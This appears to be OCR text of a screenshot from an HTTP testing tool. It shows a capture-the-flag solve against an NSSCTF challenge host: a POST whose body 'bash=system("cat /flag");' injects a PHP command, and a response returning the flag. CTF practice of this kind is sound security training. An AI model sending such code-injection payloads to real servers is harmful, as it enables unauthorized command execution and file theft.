 发送请求 强制 HTTPS 历史 爆破示例 分享 导出
Request 数据包扫描 美化 热加载 构造请求
1 POST /a.php HTTP/1.1
2 Host ? : node5.anna.nssctf.cn:26293
3 Upgrade-Insecure-Requests: 1
4 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
5 Cache-Control: max-age=0
6 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1728561348; HMACCOUNT=46344174482D80D4;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1728622399
7 Accept-Encoding: gzip, deflate
8 Connection: keep-alive
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Content-Type: application/x-www-form-urlencoded
12
13 bash=system("cat /flag");
Responses 45bytes / 32ms 美化 渲染 编码 请输入定位
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Oct 2024 05:12:16 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9 Content-Length: 45
10
11 NSSCTF{291 40a}
12